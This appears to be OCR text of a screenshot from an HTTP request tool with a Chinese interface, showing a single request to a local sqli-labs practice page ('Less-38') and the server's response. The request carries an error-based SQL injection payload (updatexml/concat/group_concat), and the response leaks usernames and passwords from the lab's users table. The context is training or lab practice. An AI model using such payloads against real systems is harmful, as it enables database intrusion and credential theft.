 Request
数据包扫描
热加载
构造请求
1 GET /Less-38/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20
(group_concat(username,0x3a,password,0x7e))%20from%20users),0x7e),1)%20--+
HTTP/1.1
2 Host: localhost:8081
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
12 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Linux"
15
16
Responses
718bytes / 1ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 14:11:29 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 718
8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>Less-38 **stacked Query**</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
19 <font size="3" color="#FFFF00">
20
21
22 <font size="5" color= "#FFFF00">XPATH syntax error: '~Dumb:Dumb~,
Angelina:I-kill-you~'</font></font> </div></br></br></br><center>
23 <img src="../images/Less-38.jpg" /></center>
24 </body>
25 </html>